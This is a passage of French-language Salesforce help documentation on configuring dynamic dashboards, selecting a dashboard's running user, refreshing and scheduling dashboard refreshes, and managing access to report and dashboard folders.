Votre organisation peut avoir jusqu'à cinq tableaux de bord dynamiques pour Enterprise Edition, 10 pour Unlimited Edition et Performance Edition et trois pour Developer Edition. Des tableaux de bord dynamiques supplémentaires peuvent être disponibles à l'achat.

#### Remarque:

- **•** Les tableaux de bord dynamiques sont affichables dans Salesforce Classic et dans Lightning Experience, mais vous devez basculer sur Salesforce Classic pour les configurer.
- **•** Le suivi de composants n'est pas pris en charge pour les tableaux de bord dynamiques.
- **•** Vous ne pouvez pas enregistrer des tableaux de bord dynamiques dans des dossiers personnels.
- **•** Vous ne pouvez pas planifier des actualisations dynamiques pour des tableaux de bord. Ils doivent être actualisés manuellement.

#### Exemple de scénario commercial

Prenons l'exemple d'une équipe d'opportunité composée d'un Vice-président, de quatre directeurs commerciaux et de 40 représentants, soit 10 représentants par directeur. Vous devez créer des tableaux de bord qui affichent les mesures ci-dessous, limitées par rôle et par hiérarchie :



Les représentants ont accès uniquement à leurs données, les directeurs ont accès aux représentants qu'ils dirigent et le Vice-président a accès à toutes les données de l'équipe. Dans ce scénario, vous créez 45 tableaux de bord différents, un par personne. Vous créez également des dossiers multiples pour la gestion des droits d'accès.

Avec les tableaux de bord dynamiques, il vous suffit de créer deux tableaux de bord et de les stocker dans un seul dossier :

- **•** Créez un tableau de bord dynamique par représentant avec les composants suivants :
	- **–** Un indicateur des réservations totales
	- **–** Un tableau des activités par type de réunion
- **•** Créez un tableau de bord dynamique pour les directeurs et le Vice-président avec les composants suivants :
- **–** Un indicateur des réservations totales
- **–** Un graphique à colonnes pour les pourcentages de clôture par concurrent.
- **•** Vous pouvez également créer des filtres qui permettent d'affiner les vues des tableaux de bord. Par exemple, créez un filtre dans des comptes principaux permettant aux utilisateurs de porter leur attention sur les réservations, les activités et les menaces compétitives de chaque compte.

Tous les utilisateurs afficher uniquement les données auxquelles ils ont accès. Les représentants affichent leurs propres réservations et activités. Les directeurs affichent toutes les réservations et tous les pourcentages de clôture des représentants qu'ils dirigent. Le Vice-président affiche les réservations et les pourcentages de clôture de toute l'équipe. Les mesures étant les mêmes pour les directeurs et les Vice-présidents, vous pouvez utiliser le même tableau de bord dynamique pour les deux rôles. La fonctionnalité de tableaux de bord dynamiques permet de réduire le nombre de tableaux de bord requis de 45 à 2 !

#### 1. [Configuration de tableaux de bord dynamiques](#page-3974-0)

Pour configurer un tableau de bord dynamique, basculez sur Salesforce Classic. Créez un dossier pour héberger le tableau de bord et ses rapports sous-jacents, puis créez le tableau de bord.

CONSULTER ÉGALEMENT :

[Filtrage de votre tableau de bord](#page-3967-0) [Création d'un tableau de bord Salesforce Classic](#page-3965-0) [Configuration de tableaux de bord dynamiques](#page-3974-0)

### <span id="page-3974-0"></span>Configuration de tableaux de bord dynamiques

Pour configurer un tableau de bord dynamique, basculez sur Salesforce Classic. Créez un dossier pour héberger le tableau de bord et ses rapports sous-jacents, puis créez le tableau de bord.

Votre organisation peut avoir jusqu'à cinq tableaux de bord dynamiques pour Enterprise Edition, dix pour Unlimited Edition et Performance Edition et trois pour Developer Edition.



- **•** Les tableaux de bord dynamiques sont affichables dans Salesforce Classic et dans Lightning Experience, mais vous devez basculer sur Salesforce Classic pour les configurer.
- **•** Vous ne pouvez pas enregistrer des tableaux de bord dynamiques dans des dossiers personnels.
- **•** Vous ne pouvez pas planifier des actualisations dynamiques pour des tableaux de bord. Ils doivent être actualisés manuellement.
- **1.** Créez des dossiers accessibles à tous les visualiseurs de tableaux de bord pour stocker des tableaux de bord dynamiques et des rapports source sur les composants correspondants.
- **2.** Sous l'onglet Tableaux de bord, créez un tableau de bord ou modifiez un tableau de bord existant.
- **3.** Cliquez sur le bouton  $\bullet$  en regard du champ Afficher le tableau de bord en tant que.
	- Remarque: Si vous ne disposez pas de l'autorisation « Gérer les tableaux de bord dynamiques », saisissez un utilisateur actuel, puis passez à l'étape finale. Saisissez « \* » pour afficher tous les utilisateurs disponibles.
- **4.** Sélectionnez Exécuter en tant qu'utilisateur connecté.
- **5.** Vous pouvez également sélectionner Permet aux utilisateurs autorisés de modifier l'utilisateur en cours pour activer les utilisateurs autorisés à modifier l'utilisateur actuel dans la page de vue du tableau de bord.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des tableaux de bord dynamiques :

**•** Exécuter les rapports ET Gérer les tableaux de bord dynamiques

Pour activer la sélection d'un utilisateur actuel du tableau de bord différent :

- **•** Afficher les tableaux de bord de mon équipe OU Afficher toutes les données
- **•** Les utilisateurs qui disposent de l'autorisation « Afficher le tableau de bord de mon équipe », ainsi que tout utilisateur au niveau inférieur dans la hiérarchie, peuvent afficher le tableau de bord.
- **•** Les utilisateurs qui disposent de l'autorisation « Afficher toutes les données » peuvent modifier le tableau de bord et l'afficher au nom de n'importe quel utilisateur de leur organisation.
- **•** Les utilisateurs qui disposent de l'autorisation « Activer le tableau de bord d'un autre utilisateur » peuvent modifier un tableau de bord auquel ils ont accès, même s'ils ne sont pas l'utilisateur actif et n'ont pas l'autorisation « Afficher toutes les données ».

#### **6.** Cliquez sur **OK**.

- **7.** Dans le champ Afficher le tableau de bord en tant que saisissez un utilisateur actuel.
- **8.** Enregistrez le tableau de bord.
- **9.** Définissez l'option Afficher appropriée dans la page d'exécution du rapport. Par exemple, si vous sélectionnez « Opportunités de mon équipe », chaque visualiseur de tableau de bord dynamique peut afficher toutes les opportunités de l'équipe.

Conseil: Pour éviter de restreindre l'affichage des données du tableau de bord :

**•** Assurez-vous que les filtres avancés ne comprennent pas de responsable d'enregistrement spécifique (par exemple, *Responsable de l'opportunité égal à Alain Dupond*).

**•** Ne cliquez pas sur Enregistrer le niveau hiérarchique en sauvegardant les rapports sur l'opportunité.

#### CONSULTER ÉGALEMENT :

[Ajout d'un filtre de tableau de bord](#page-3968-0) [Définition de vues individualisées d'un tableau de bord](#page-3971-0) [Choix d'un utilisateur actif du tableau de bord](#page-3975-0)

### <span id="page-3975-0"></span>Choix d'un utilisateur actif du tableau de bord

Sélectionnez un utilisateur actif pour spécifier les données à afficher dans un tableau de bord.

Chaque tableau de bord est associé à un utilisateur actuel, dont les paramètres de sécurité déterminent les données affichées dans un tableau de bord.

Remarque: L'autorisation « Gérer les tableaux de bord dynamiques », requise pour sélectionner un utilisateur actif, n'est pas disponible dans **Professional** Edition.

Si vous disposez de l'autorisation « Afficher toutes les données », vous pouvez sélectionner n'importe quel utilisateur de votre organisation en tant qu'utilisateur actuel du tableau de bord. Si vous disposez de l'autorisation « Afficher les tableaux de bord de mon équipe », vous pouvez sélectionner n'importe quel utilisateur d'un niveau inférieur au vôtre dans la hiérarchie des rôles.

Remarque: Les composants de tableau de bord qui utilisent Visualforce ignorent l'utilisateur actuel ; le contenu s'affiche uniquement si l'utilisateur a accès à la page Visualforce. Les autres composants du tableau de bord ne sont pas affectés.

Les utilisateurs disposant d'une licence Salesforce Platform ou Salesforce Platform One peuvent afficher un tableau de bord uniquement si l'utilisateur actuel du tableau de bord dispose du même type de licence utilisateur. Envisagez la création de tableaux de bord distincts pour des utilisateurs disposant de différents types de licence.

Pour sélectionner un utilisateur actif d'un tableau de bord, basculez sur Salesforce Classic puis :

- **1.** Modifiez un tableau de bord.
- **2.** Cliquez sur le bouton **e** en regard du champ Afficher le tableau de bord en tant que.
	- Remarque: Si vous ne disposez pas de l'autorisation « Gérer les tableaux de bord dynamiques », saisissez un utilisateur actuel, puis passez à l'étape finale. Saisissez « \* » pour afficher tous les utilisateurs disponibles.
- **3.** Sélectionnez un paramètre d'utilisateur actuel.
	- **• Exécuter en tant qu'utilisateur spécifique.** Le tableau de bord est exécuté avec les paramètres de sécurité de cet utilisateur unique et spécifique. Tous les utilisateurs qui ont accès au tableau de bord affichent les mêmes données, quels que soient leurs paramètres de sécurité personnels. Cette approche est parfaite pour partager une vue d'ensemble dans toute la hiérarchie ou pour motiver des membres d'une équipe en leur montrant les performances de chacun. Si vous n'êtes pas autorisé à « Afficher toutes les données », vous pouvez sélectionner uniquement votre propre identité. Si vous disposez de l'autorisation « Afficher les tableaux de bord de mon équipe », vous pouvez sélectionner n'importe quel utilisateur d'un niveau inférieur au vôtre dans la hiérarchie des rôles.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des tableaux de bord :

**•** Exécuter les rapports ET Gérer les tableaux de bord

Pour créer, modifier et supprimer des tableaux de bord dynamiques :

**•** Exécuter les rapports ET Gérer les tableaux de bord dynamiques

Pour activer la sélection d'un utilisateur actuel du tableau de bord différent :

**•** Afficher les tableaux de bord de mon équipe OU Afficher toutes les données

- **• Exécuter en tant qu'utilisateur connecté.** Un tableau de bord dynamique est exécuté avec les paramètres de sécurité de l'utilisateur qui affiche le tableau de bord. Chaque utilisateur affiche le tableau de bord selon son propre niveau d'accès. Cette approche permet aux administrateurs de partager un ensemble commun de composants de tableau de bord avec des utilisateurs dotés de différents niveaux d'accès.
- **4.** Vous pouvez également sélectionner Permet aux utilisateurs autorisés de modifier l'utilisateur en cours pour activer les utilisateurs autorisés à modifier l'utilisateur actuel dans la page de vue du tableau de bord.
	- **•** Les utilisateurs qui disposent de l'autorisation « Afficher le tableau de bord de mon équipe », ainsi que tout utilisateur au niveau inférieur dans la hiérarchie, peuvent afficher le tableau de bord.
	- **•** Les utilisateurs qui disposent de l'autorisation « Afficher toutes les données » peuvent modifier le tableau de bord et l'afficher au nom de n'importe quel utilisateur de leur organisation.
	- **•** Les utilisateurs qui disposent de l'autorisation « Activer le tableau de bord d'un autre utilisateur » peuvent modifier un tableau de bord auquel ils ont accès, même s'ils ne sont pas l'utilisateur actif et n'ont pas l'autorisation « Afficher toutes les données ».
		- Remarque: Si vous disposez des autorisations « Afficher toutes les données » ou « Afficher les tableaux de bord de mon équipe », vous pouvez prévisualiser la page de modification du tableau du bord en tant qu'utilisateur différent, mais vous devez sélectionner Permet aux utilisateurs autorisés de modifier l'utilisateur en cours afin de modifier l'utilisateur actuel dans la page vue du tableau du bord.
- **5.** Cliquez sur **OK**.
- **6.** Dans le champ Afficher le tableau de bord en tant que saisissez un utilisateur actuel.
- **7.** Enregistrez le tableau de bord.

### Exécution puis lecture d'un tableau de bord

Cliquez sur le nom d'un tableau de bord pour l'exécuter. Les graphiques de tableaux de bord sont interactifs, pensez à survoler et à cliquer pour afficher plus d'informations !

1. [Actualisation des données du tableau de bord](#page-3977-0)

Cliquez sur **Actualiser** pour charger les toutes dernières données dans le tableau de bord. Les données sont aussi récentes que la date et l'heure affichées après À partir de... dans le coin supérieur droit du tableau de bord.

2. [Planification de l'actualisation d'un tableau de bord](#page-3977-1)

Dans Enterprise Edition, Unlimited Edition et Performance Edition, vous pouvez planifier une actualisation quotidienne, hebdomadaire ou mensuelle des tableaux de bord.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### <span id="page-3977-0"></span>Actualisation des données du tableau de bord

Cliquez sur **Actualiser** pour charger les toutes dernières données dans le tableau de bord. Les données sont aussi récentes que la date et l'heure affichées après À partir de... dans le coin supérieur droit du tableau de bord.

- **1.** Cliquez sur **Actualiser** pour remplir votre tableau de bord avec les données les plus récentes. Lors de l'actualisation des données du tableau de bord, le bouton **Actualiser** change en Actualisation... Pendant l'actualisation, vous pouvez quitter le tableau de bord pour effectuer d'autres opérations dans Salesforce. Lorsque l'actualisation est terminée, Salesforce1 vous informe que le tableau de bord est prêt via le volet de notification droit. Les notifications automatiques ne sont pas activées pour les actualisations de tableaux de bord. Par conséquent, vous êtes notifié(e) uniquement dans l'application, pas par e-mail.
	- Conseil: Si les données de votre tableau de bord ne s'actualisent pas au bout de dix minutes, l'actualisation s'interrompt automatiquement. Si nécessaire, cliquez de nouveau sur **Actualiser**.

Lorsque vous actualisez un tableau de bord, les données sont actualisées pour toute autre personne de votre entreprise ayant accès à ce tableau de bord. Des actualisations supplémentaires soumises pendant une actualisation et jusqu'à une minute après la fin d'une actualisation sont ignorées ; les utilisateurs peuvent consulter les données actuelles les plus récentes.

Lorsque vous modifiez des filtres dans un tableau de bord, il affiche les données précédemment mises en cache, si elles existent. Si aucune donnée n'existe, le tableau de bord extrait les données les plus récentes. Dans les deux cas, la date « Dernière actualisation » du tableau de bord indique

<span id="page-3977-1"></span>l'heure et la date des données que vous consultez. Cliquez sur **Actualiser** pour afficher les toutes dernières données.

### Planification de l'actualisation d'un tableau de bord

Dans Enterprise Edition, Unlimited Edition et Performance Edition, vous pouvez planifier une actualisation quotidienne, hebdomadaire ou mensuelle des tableaux de bord.

Remarque: Les utilisateurs disposant de l'autorisation Afficher la configuration peuvent afficher tous les tableaux de bord planifiés pour l'actualisation pour votre organisation sur la page Toutes les tâches prévues. Pour afficher la page Toutes les tâches prévues, dans Configuration, saisissez *Tâches prévues* dans la case Recherche rapide, puis sélectionnez **Tâches prévues**. Les utilisateurs disposant de l'autorisation "Modifier toutes les données" peuvent cliquer sur **Suppr** en regard d'un tableau de bord planifié spécifique afin de supprimer définitivement toutes les instances d'actualisation planifiées.

Vous pouvez également configurer Salesforce pour l'envoi d'un e-mail avec une version HTML du tableau de bord, une fois l'actualisation terminée. Pour les applications de messagerie qui ne prennent pas en charge le format HTML, l'e-mail inclut du texte et un lien vers le tableau de bord.

- **1.** Sous l'onglet Tableaux de bord, sélectionnez un tableau de bord dans le champ Afficher le tableau de bord.
- **2.** Cliquez sur **Actualiser**, puis sélectionnez **Planifier l'actualisation**.

Les filtres ne s'appliquent pas lorsque vous planifiez ou envoyez par e-mail un tableau de bord.

Chaque tableau de bord est associé à un utilisateur actuel, dont les paramètres de sécurité déterminent les données affichées dans un tableau de bord.

Remarque: Si l'utilisateur actif devient inactif, le tableau de bord n'est pas exécuté.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour actualiser des données du tableau de bord :

**•** Exécuter les rapports ET Accéder au dossier de tableaux de bord

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### AUTORISATIONS UTILISATEUR

Pour planifier et envoyer une actualisation de tableau de bord par e-mail :

**•** Planifier des tableaux de bord

Pour supprimer la planification de l'actualisation d'un tableau de bord :

**•** Modifier toutes les données

- **3.** Sélectionnez les paramètres de notification.
	- **•** Cliquez sur À moi pour envoyer un e-mail à votre adresse d'utilisateur.
	- **•** Cliquez sur Aux autres pour envoyer un e-mail à des utilisateurs Salesforce supplémentaires.

Remarque: Les utilisateurs du portail reçoivent des e-mails de notification d'actualisation de rapports et de tableaux de bord lorsque l'option Autoriser l'envoi des rapports et des tableaux de bord aux utilisateurs du portail est activée.

- **•** Les notifications d'actualisation de tableau de bord peuvent ne pas s'afficher correctement sous MS Outlook 2007.
- **•** Dans les notifications d'actualisation de tableau de bord au format HTML, les utilisateurs peuvent cliquer sur le nom du tableau de bord pour se connecter à Salesforce et afficher le tableau de bord.
- **•** Pour envoyer une notification d'actualisation de tableau de bord à d'autres utilisateurs, stockez le tableau de bord dans un dossier public en accordant l'accès à ce dossier. Les autres utilisateurs ne peuvent pas accéder à des tableaux de bord dans vos dossiers personnels. Pour ajouter un tableau de bord dans un dossier public, reportez-vous à Modification des propriétés de tableaux de bord.
- **•** Les utilisateurs peuvent cliquer sur des composants dans une notification d'actualisation de tableau de bord pour afficher le rapport source dans Salesforce.
- **•** Des composants de tableau de bord qui incluent des pages Visualforce et des commandes s-control peuvent ne pas s'afficher dans les notifications d'actualisation de tableau de bord. Les utilisateurs doivent les afficher dans Salesforce.
- **•** Les notifications d'actualisation de tableau de bord peuvent être affichées hors ligne dans des clients de messagerie.
- **•** Si un tableau de bord contient des filtres, seule la version non filtrée est envoyée par e-mail.
- **•** Par défaut, Salesforce envoie les images dans les e-mails de tableau de bord sous la forme de fichiers .png (Portable Network Graphic), qui ne sont pas pris en charge par Lotus Notes. Lorsque l'option Utiliser des images compatibles avec Lotus Notes dans les e-mails de tableau de bord > est activée, Salesforce utilise des images .jpg, que Lotus Notes prend en charge, lors de l'envoi d'e-mails de tableau de bord. L'autorisation Planifier le tableau de bord est requise pour afficher cette option.



Remarque: Les e-mails de tableau de bord comportant des images compatibles avec Lotus Notes sont beaucoup plus volumineux et la qualité des images peut être inférieure.

- **4.** Planifiez l'actualisation.
	- **a.** Définissez le champ Fréquence.

Cliquez sur les champs Quotidien, Hebdomadaire ou Mensuel pour afficher plus d'options.

Le nombre total et la fréquence des actualisations de tableau de bord planifiées dépendent de votre édition Salesforce. Les éditions Enterprise, Unlimited et Performance peuvent compter jusqu'à 200 actualisations de tableau de bord planifiées. Les utilisateurs de Unlimited Edition et Performance Edition peuvent planifier jusqu'à deux actualisations de tableau de bord une heure et par jour. Les utilisateurs de l'édition Enterprise peuvent planifier une actualisation de tableau de bord par heure et par jour. Des tableaux de bord planifiés supplémentaires peuvent être disponibles à l'achat. Pour plus d'informations, contactez votre représentant Salesforce.

**b.** Spécifiez des dates dans les champs Début et Fin.

Les tableaux de bord sont actualisés dans le fuseau horaire de l'utilisateur qui planifie l'actualisation. Par exemple, si le champ Fuseau horaire de votre enregistrement utilisateur est défini sur Europe Centrale (CET) et que vous planifiiez une actualisation de tableau de bord quotidienne à 14:00, le tableau de bord est actualisé tous les jours entre 14:00 et 14:29, heure CET.Si vous affichez et enregistrez une planification dans un fuseau horaire différent de celui dans lequel elle a été planifiée, la plage horaire peut changer.

**c.** Sous Heure de démarrage désirée, cliquez sur **Rechercher les options disponibles...** pour sélectionner une heure.

L'actualisation du tableau de bord est exécutée dans les 30 minutes de l'heure de début définie. Par exemple, si vous avez défini 14:00, l'actualisation peut commencer entre 14:00 et 14:29, en fonction de la disponibilité.



Remarque: L'heure de démarrage désirée peut ne pas être disponible si d'autres utilisateurs l'ont déjà sélectionnée.

- **•** Si vous planifiez d'actualiser le tableau de bord un jour spécifique de chaque mois, l'actualisation s'effectue uniquement les mois contenant ce jour. Par exemple, si vous planifiez une actualisation le 31 de chaque mois, le tableau de bord n'est pas actualisé pendant les mois de 30 jours. Pour planifier l'actualisation le dernier jour de chaque mois, sélectionnez « Dernier » dans la liste déroulante Jour de chaque mois.
- **•** Les tableaux de bord ne sont pas actualisés à l'heure prévue si l'utilisateur actuel n'a pas accès au dossier de tableaux de bord.
- **•** Si un tableau de bord contient des filtres, seule la version non filtrée est actualisée.
- **•** Vous ne pouvez pas planifier des actualisations dynamiques pour des tableaux de bord. Ils doivent être actualisés manuellement.

#### **5.** Cliquez sur **Enregistrer**.

Pour supprimer une actualisation de tableau de bord planifiée, cliquez sur **Actualiser** > **Planifier l'actualisation** > **Tableau de bord non planifié**.

La planification d'actualisation est supprimée définitivement et n'est pas envoyée vers la Corbeille. La suppression de l'actualisation planifiée n'affecte pas le tableau de bord.

#### CONSULTER ÉGALEMENT :

[Application d'un filtre de tableau de bord](#page-3969-0) [Actualisation des données du tableau de bord](#page-3977-0)

### Partage d'un tableau de bord

Un tableau de bord est le moyen le plus efficace pour partager un jeu de données organisé et interactif avec des collègues.

Remarque: En utilisant des dossiers, tenez compte des limitations Lightning Experience ci-dessous.

#### **Fonctionnalités non disponibles dans Lightning Experience**



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



#### 1. [Gestion de l'accès aux rapports et aux tableaux de bord](#page-3981-0)

L'accès aux rapports et aux tableaux de bord est contrôlé par les paramètres du dossier dans lequel ils sont stockés. Pour accorder à d'autres personnes l'accès à vos rapports et tableaux de bord, placez-les dans un dossier partagé. Pour empêcher l'accès d'autres personnes à vos rapports, placez-les dans des dossiers personnels auxquels vous seul avez accès.

#### 2. [Impression d'un tableau de bord](#page-3985-0)

Imprimez les tableaux de bord grâce à l'option d'impression de votre navigateur.

### <span id="page-3981-0"></span>Gestion de l'accès aux rapports et aux tableaux de bord

L'accès aux rapports et aux tableaux de bord est contrôlé par les paramètres du dossier dans lequel ils sont stockés. Pour accorder à d'autres personnes l'accès à vos rapports et tableaux de bord, placez-les dans un dossier partagé. Pour empêcher l'accès d'autres personnes à vos rapports, placez-les dans des dossiers personnels auxquels vous seul avez accès.

Pour accéder aux dossiers de rapports et de tableaux de bord, accédez à l'onglet Rapports. Sous l'onglet, dans le volet des dossiers, cliquez sur par, puis sélectionnez **Nouveau dossier de rapports** 

ou **Nouveau dossier de tableaux de bord** pour créer un dossier, ou cliquez sur **dans** un dossier à modifier.

Tenez comptes des points suivants lors de la modification des rapports ou des tableaux de bord que vous n'avez pas créés, ou du partage de rapports avec d'autres personnes :

- **•** Vous n'êtes autorisé à modifier le contenu d'un dossier que si celui-ci est accessible en lecture/écriture. Seuls les utilisateurs qui disposent des autorisations Gérer les rapports publics ou Gérer les tableaux de bord publics peuvent supprimer ou modifier un dossier en lecture seule. Vous ne pouvez pas modifier les dossiers non classés ou les dossiers personnels d'autres personnes, quels que soient les autorisations ou les paramètres de dossier.
- **•** Les administrateurs, ou les utilisateurs qui disposent des autorisations Gérer les rapports publics et Créer et personnaliser les rapports, peuvent créer des rapports personnalisés visibles par tous les utilisateurs. Ils peuvent également organiser les rapports en créant des dossiers de rapports personnalisés et en configurant les groupes d'utilisateurs qui ont accès à ces dossiers. Notez que les rapports publics et les dossiers de rapports ne sont pas disponibles avec Personal Edition, Contact Manager Edition et Group Edition.
- **•** Pour rendre un rapport public, ouvrez-le et cliquez sur **Enregistrer sous**. Attribuez un nom au rapport, puis sélectionnez un dossier de rapports public.

#### 1. [Accès aux dossiers de rapports](#page-3982-0)

L'accès aux dossiers est contrôlé par des autorisations. Les utilisateurs doivent disposer d'autorisations spécifiques pour pouvoir accéder à des dossiers de rapports publics, masqués ou partagés.

#### 2. [Accès aux dossiers de tableaux de bord](#page-3983-0)

L'accès aux dossiers est contrôlé par des autorisations. Les utilisateurs doivent disposer d'autorisations spécifiques pour pouvoir accéder à des dossiers de tableaux de bord publics, masqués ou partagés.

#### CONSULTER ÉGALEMENT :

[Accès aux dossiers de tableaux de bord](#page-3983-0) [Accès aux dossiers de rapports](#page-3982-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Dossiers de rapports non disponibles avec : **Contact Manager** Edition, **Group** Edition et **Personal** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des dossiers de rapports publics :

**•** "Gérer les rapports publics"

Pour créer, modifier et supprimer des dossiers de tableaux de bord publics :

**•** Gérer des tableaux de bord ET Afficher toutes les données

#### <span id="page-3982-0"></span>Accès aux dossiers de rapports

L'accès aux dossiers est contrôlé par des autorisations. Les utilisateurs doivent disposer d'autorisations spécifiques pour pouvoir accéder à des dossiers de rapports publics, masqués ou partagés.

Les tableaux ci-dessous présentent les autorisations dont les utilisateurs doivent disposer pour avoir accès aux trois différents types de dossiers de rapports : publics, masqués et partagés.

Remarque: L'autorisation « Afficher des rapports dans des dossiers publics » est disponible uniquement dans les organisations qui disposent du partage avancé des rapports et des tableaux de bord. Les organisations sans le partage avancé des rapports et des tableaux de bord utilisent l'autorisation « Afficher toutes les données ».

#### **Dossiers publics**

Les autorisations ci-dessous s'appliquent aux dossiers dotés de ces paramètres de visibilité :

- **•** Ce dossier est accessible à tous les utilisateurs, y compris aux utilisateurs de portails
- **•** Ce dossier est accessible à tous les utilisateurs, à l'exception des utilisateurs du portail

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Dossiers de rapports non disponibles avec : **Contact Manager** Edition, **Group** Edition et **Personal** Edition



#### **Hidden Folders**

Les autorisations ci-dessous s'appliquent aux dossiers dotés de ce paramètre de visibilité :

**•** Ce dossier est inaccessible à tous les utilisateurs

